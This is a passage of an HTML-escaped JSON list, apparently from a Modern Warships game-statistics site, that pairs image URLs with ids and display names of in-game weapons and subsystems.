Chimaera\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1.jpeg?v=aae3aa66\&quot;,\&quot;id\&quot;:\&quot;CHT1\&quot;,\&quot;name\&quot;:\&quot;CH-T1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1_Warhead.jpeg?v=6b3c5f8d\&quot;,\&quot;id\&quot;:\&quot;CHT1_Warhead\&quot;,\&quot;name\&quot;:\&quot;CH-T1 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1_YU6.jpeg?v=860ca48e\&quot;,\&quot;id\&quot;:\&quot;CHT1_YU6\&quot;,\&quot;name\&quot;:\&quot;YU-6-T1 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chunmoo.jpeg?v=60b8a546\&quot;,\&quot;id\&quot;:\&quot;Chunmoo\&quot;,\&quot;name\&quot;:\&quot;Chunmoo\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chunmoo2.jpeg?v=8210c926\&quot;,\&quot;id\&quot;:\&quot;Chunmoo2\&quot;,\&quot;name\&quot;:\&quot;Chunmoo 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CIRIT.jpeg?v=00a408a5\&quot;,\&quot;id\&quot;:\&quot;CIRIT\&quot;,\&quot;name\&quot;:\&quot;Cirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CJ10.jpeg?v=92c4bdba\&quot;,\&quot;id\&quot;:\&quot;CJ10\&quot;,\&quot;name\&quot;:\&quot;CJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CJ20.jpeg?v=5bb004be\&quot;,\&quot;id\&quot;:\&quot;CJ20\&quot;,\&quot;name\&quot;:\&quot;CJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Claw150.jpeg?v=1a93676a\&quot;,\&quot;id\&quot;:\&quot;Claw150\&quot;,\&quot;name\&quot;:\&quot;Claw (150 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM102A.jpeg?v=f361dcd4\&quot;,\&quot;id\&quot;:\&quot;CM102A\&quot;,\&quot;name\&quot;:\&quot;CM-102A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM400AKG.jpeg?v=f0bb7f0a\&quot;,\&quot;id\&quot;:\&quot;CM400AKG\&quot;,\&quot;name\&quot;:\&quot;CM-400AKG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM501XA.jpeg?v=d2536fb9\&quot;,\&quot;id\&quot;:\&quot;CM501XA\&quot;,\&quot;name\&quot;:\&quot;CM501XA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM502KG.jpeg?v=6cfd8311\&quot;,\&quot;id\&quot;:\&quot;CM502KG\&quot;,\&quot;name\&quot;:\&quot;CM-502KG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM506KG.jpeg?v=2fba8e4f\&quot;,\&quot;id\&quot;:\&quot;CM506KG\&quot;,\&quot;name\&quot;:\&quot;CM-506KG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM802AKG.jpeg?v=cfcc2437\&quot;,\&quot;id\&quot;:\&quot;CM802AKG\&quot;,\&quot;name\&quot;:\&quot;CM-802AKG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Comet2.jpeg?v=32083ade\&quot;,\&quot;id\&quot;:\&quot;Comet2\&quot;,\&quot;name\&quot;:\&quot;Comet II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Copperhead.jpeg?v=d2153ea0\&quot;,\&quot;id\&quot;:\&quot;Copperhead\&quot;,\&quot;name\&quot;:\&quot;CH-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CougarCopter.jpeg?v=515bda3c\&quot;,\&quot;id\&quot;:\&quot;CougarCopter\&quot;,\&quot;name\&quot;:\&quot;Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CrotaleNG.jpeg?v=9a31feab\&quot;,\&quot;id\&quot;:\&quot;CrotaleNG\&quot;,\&quot;name\&quot;:\&quot;Crotale NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CrotaleR440.jpeg?v=47a96e85\&quot;,\&quot;id\&quot;:\&quot;CrotaleR440\&quot;,\&quot;name\&quot;:\&quot;Crotale R440\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_40L70DARDOTypeB.jpeg?v=792f1843\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_40L70DARDOTypeB\&quot;,\&quot;name\&quot;:\&quot;40\\/L70 DARDO AG (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_BoforsL70BOFIR.jpeg?v=65e4d88b\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_BoforsL70BOFIR\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/70 BOFI-R (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_BoforsM42.jpeg?v=39ef75f9\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_BoforsM42\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/42 AG (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_MI171SHP.jpeg?v=89cc3b7e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_MI171SHP\&quot;,\&quot;name\&quot;:\&quot;Mi-171ShP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_RIM116ER.jpeg?v=07dcf10a\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_RIM116ER\&quot;,\&quot;name\&quot;:\&quot;RIM-116 ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_DF15B.jpeg?v=ab651fe5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_DF15B\&quot;,\&quot;name\&quot;:\&quot;DF-15B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_HayangShan.jpeg?v=9470968c\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_HayangShan\&quot;,\&quot;name\&quot;:\&quot;Haiyang Shan (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_HQ19.jpeg?v=bfc14dbb\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_HQ19\&quot;,\&quot;name\&quot;:\&quot;HQ-19\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_Hyunmoo2c.jpeg?v=95366d15\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_Hyunmoo2c\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_K239ChunmooMLRS.jpeg?v=4a75ccd5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_K239ChunmooMLRS\&quot;,\&quot;name\&quot;:\&quot;K239 Chunmoo MLRS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_LSAM2.jpeg?v=21a9f316\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_LSAM2\&quot;,\&quot;name\&quot;:\&quot;L-SAM 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_MPUH.jpeg?v=505921d3\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_MPUH\&quot;,\&quot;name\&quot;:\&quot;MPUH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_HPLS100.jpeg?v=917008d0\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_HPLS100\&quot;,\&quot;name\&quot;:\&quot;HPLS I-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_RIM174E.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_RIM174E\&quot;,\&quot;name\&quot;:\&quot;RIM-174E (SM-6 Block I)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_TomahawkVA.jpeg?v=9c1781d9\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_TomahawkVA\&quot;,\&quot;name\&quot;:\&quot;Tomahawk Block VA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type12Kai.jpeg?v=86078a57\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type12Kai\&quot;,\&quot;name\&quot;:\&quot;Type 12 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type12SSMH.jpeg?v=1e47bdb6\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type12SSMH\&quot;,\&quot;name\&quot;:\&quot;Type 12 SSM (H)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type23ASAM.jpeg?v=e1a775b5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type23ASAM\&quot;,\&quot;name\&quot;:\&quot;23-Type A-SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_CADAMModel64.jpeg?v=026bf70e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_CADAMModel64\&quot;,\&quot;name\&quot;:\&quot;CADAM Model 64 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_LandCeptorJD.jpeg?v=c5944602\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_LandCeptorJD\&quot;,\&quot;name\&quot;:\&quot;Sea-Ceptor JD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_MM40Block3c.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_MM40Block3c\&quot;,\&quot;name\&quot;:\&quot;MM40 Block 3c\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Kerch_AK100.jpeg?v=3fe7943f\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Kerch_AK100\&quot;,\&quot;name\&quot;:\&quot;AK-100-MR-114 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Kerch_S300F.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Kerch_S300F\&quot;,\&quot;name\&quot;:\&quot;S-300F Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Project1165Svarog_P1000VulkanLK.jpeg?v=6ac17a0a\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Project1165Svarog_P1000VulkanLK\&quot;,\&quot;name\&quot;:\&quot;P-1000 Vulkan LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Project1165Svarog_S300F.jpeg?v=d730d815\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Project1165Svarog_S300F\&quot;,\&quot;name\&quot;:\&quot;S-300 Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_40L70DARDOTypeB.jpeg?v=3a83b64f\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_40L70DARDOTypeB\&quot;,\&quot;name\&quot;:\&quot;40\\/L70 DARDO Type B (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_OTOMelaraAllargato.jpeg?v=369bb1f4\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_OTOMelaraAllargato\&quot;,\&quot;name\&quot;:\&quot;OTO-Melara 76\\/62 Allargato (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_RIM67StandardER.jpeg?v=df2ef48b\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_RIM67StandardER\&quot;,\&quot;name\&quot;:\&quot;RIM-67 Standard ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_3M44Progress.jpeg?v=1173b7c8\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_3M44Progress\&quot;,\&quot;name\&quot;:\&quot;3M44 Progress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_AK230.jpeg?v=9a5cfeab\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_AK230\&quot;,\&quot;name\&quot;:\&quot;AK-230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_M2VolhovM.jpeg?v=e3fe6aca\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_M2VolhovM\&quot;,\&quot;name\&quot;:\&quot;M-2 Volhov-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_MK5Bis.jpeg?v=bbd3d8e1\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_MK5Bis\&quot;,\&quot;name\&quot;:\&quot;MK-5Bis (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_SM51Bis.jpeg?v=89d04311\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_SM51Bis\&quot;,\&quot;name\&quot;:\&quot;SM-5-1Bis (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_ZIF681.jpeg?v=8847d941\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_ZIF681\&quot;,\&quot;name\&quot;:\&quot;ZIF-68-1 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSAN3.jpeg?v=ab944acc\&quot;,\&quot;id\&quot;:\&quot;CSAN3\&quot;,\&quot;name\&quot;:\&quot;CS\\/AN-3 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSBBE2.jpeg?v=cb2902c8\&quot;,\&quot;id\&quot;:\&quot;CSBBE2\&quot;,\&quot;name\&quot;:\&quot;CS\\/BBE2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSLK4.jpeg?v=ee03cd15\&quot;,\&quot;id\&quot;:\&quot;CSLK4\&quot;,\&quot;name\&quot;:\&quot;CS\\/LK4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CupidRailgun.jpeg?v=302242eb\&quot;,\&quot;id\&quot;:\&quot;CupidRailgun\&quot;,\&quot;name\&quot;:\&quot;Cupid Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CVS401Perseus.jpeg?v=f49de4de\&quot;,\&quot;id\&quot;:\&quot;CVS401Perseus\&quot;,\&quot;name\&quot;:\&quot;CVS401 Perseus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cyclone.jpeg?v=4c661752\&quot;,\&quot;id\&quot;:\&quot;Cyclone\&quot;,\&quot;name\&quot;:\&quot;Cyclone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CycloneLauncher178.jpeg?v=9a16604c\&quot;,\&quot;id\&quot;:\&quot;CycloneLauncher178\&quot;,\&quot;name\&quot;:\&quot;CL-178\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CycloneLauncher70.jpeg?v=26a14531\&quot;,\&quot;id\&quot;:\&quot;CycloneLauncher70\&quot;,\&quot;name\&quot;:\&quot;CLW-5\\/70 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500.jpeg?v=508e9ebb\&quot;,\&quot;id\&quot;:\&quot;D2500\&quot;,\&quot;name\&quot;:\&quot;D 2500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500Type730C.jpeg?v=0828c887\&quot;,\&quot;id\&quot;:\&quot;D2500Type730C\&quot;,\&quot;name\&quot;:\&quot;Type 730C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DanaM2.jpeg?v=391b49b4\&quot;,\&quot;id\&quot;:\&quot;DanaM2\&quot;,\&quot;name\&quot;:\&quot;Dana-M2 (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DarkSword.jpeg?v=25c1f5b8\&quot;,\&quot;id\&quot;:\&quot;DarkSword\&quot;,\&quot;name\&quot;:\&quot;Dark Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DefiantX.jpeg?v=6b9f10bb\&quot;,\&quot;id\&quot;:\&quot;DefiantX\&quot;,\&quot;name\&quot;:\&quot;Defiant X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Denel.jpeg?v=80b1353f\&quot;,\&quot;id\&quot;:\&quot;Denel\&quot;,\&quot;name\&quot;:\&quot;Denel 35DPG (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_AK630M.jpeg?v=ef308708\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_AK630M\&quot;,\&quot;name\&quot;:\&quot;AK-630M CH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Bulsae4.jpeg?v=8147d94f\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Bulsae4\&quot;,\&quot;name\&quot;:\&quot;Bulsae-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_CH130.jpeg?v=27d7c44a\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_CH130\&quot;,\&quot;name\&quot;:\&quot;CH-130 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Hwasong11A.jpeg?v=8b8377e5\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Hwasong11A\&quot;,\&quot;name\&quot;:\&quot;Hwasong-11A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Pongae5.jpeg?v=fe446de2\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Pongae5\&quot;,\&quot;name\&quot;:\&quot;Pongae-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_ZRKRedut.jpeg?v=ec2f92b8\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_ZRKRedut\&quot;,\&quot;name\&quot;:\&quot;ZRK Redut CH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_HarpoonBlock1G.jpeg?v=d7cca691\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_HarpoonBlock1G\&quot;,\&quot;name\&quot;:\&quot;Harpoon Block 1G\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_MU90HardKill.jpeg?v=572f314e\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_MU90HardKill\&quot;,\&quot;name\&quot;:\&quot;MU90H Hard Kill\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_NexterNarwhal20.jpeg?v=90eb1102\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_NexterNarwhal20\&quot;,\&quot;name\&quot;:\&quot;Narwhal-H (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_RIM162ESSM.jpeg?v=a614ae2e\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_RIM162ESSM\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM-H39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Paladin_Aster30.jpeg?v=28e23eed\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Paladin_Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Paladin_Mark9EMRG.jpeg?v=1c1678f7\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Paladin_Mark9EMRG\&quot;,\&quot;name\&quot;:\&quot;Mark 9 EMRG (280 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_GarudaEMRG127.jpeg?v=11859559\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_GarudaEMRG127\&quot;,\&quot;name\&quot;:\&quot;Garuda EMRG (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_NASAMS.jpeg?v=248471cd\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_NASAMS\&quot;,\&quot;name\&quot;:\&quot;NASAMS SA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_SeahawkSigmaBlock1.jpeg?v=886b3ae8\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_SeahawkSigmaBlock1\&quot;,\&quot;name\&quot;:\&quot;Seahawk Sigma Block 1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_FM3000N.jpeg?v=ed793f7c\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_FM3000N\&quot;,\&quot;name\&quot;:\&quot;FM-3000N\\/051B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_Phantom3.jpeg?v=b5564a94\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_Phantom3\&quot;,\&quot;name\&quot;:\&quot;Phantom 3\\/051B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_YJ12B.jpeg?v=ac5639c1\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_YJ12B\&quot;,\&quot;name\&quot;:\&quot;YJ-12B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF100.jpeg?v=ef931029\&quot;,\&quot;id\&quot;:\&quot;DF100\&quot;,\&quot;name\&quot;:\&quot;DF-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF11.jpeg?v=03306257\&quot;,\&quot;id\&quot;:\&quot;DF11\&quot;,\&quot;name\&quot;:\&quot;DF-11\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF12.jpeg?v=fe536ea6\&quot;,\&quot;id\&quot;:\&quot;DF12\&quot;,\&quot;name\&quot;:\&quot;DF-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF17.jpeg?v=333d6619\&quot;,\&quot;id\&quot;:\&quot;DF17\&quot;,\&quot;name\&quot;:\&quot;DF-17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF21.jpeg?v=5f3108ae\&quot;,\&quot;id\&quot;:\&quot;DF21\&quot;,\&quot;name\&quot;:\&quot;DF-21D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF31AG.jpeg?v=d47313f2\&quot;,\&quot;id\&quot;:\&quot;DF31AG\&quot;,\&quot;name\&quot;:\&quot;DF-31AG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DH10.jpeg?v=82aea4db\&quot;,\&quot;id\&quot;:\&quot;DH10\&quot;,\&quot;name\&quot;:\&quot;Dong Hai 10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DivineEagle.jpeg?v=aa8961ae\&quot;,\&quot;id\&quot;:\&quot;DivineEagle\&quot;,\&quot;name\&quot;:\&quot;Divine Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DM2A4SeaHake.jpeg?v=8fafba90\&quot;,\&quot;id\&quot;:\&quot;DM2A4SeaHake\&quot;,\&quot;name\&quot;:\&quot;DM2A4 SeaHake Mod 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DP65.jpeg?v=e71215df\&quot;,\&quot;id\&quot;:\&quot;DP65\&quot;,\&quot;name\&quot;:\&quot;DP-65 (55 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonFire.jpeg?v=7345fbb2\&quot;,\&quot;id\&quot;:\&quot;DragonFire\&quot;,\&quot;name\&quot;:\&quot;Dragonfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonWing.jpeg?v=8e6b1292\&quot;,\&quot;id\&quot;:\&quot;DragonWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Dragon Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_ASWRocket.jpeg?v=eb1b7f0d\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_ASWRocket\&quot;,\&quot;name\&quot;:\&quot;ASW Rocket 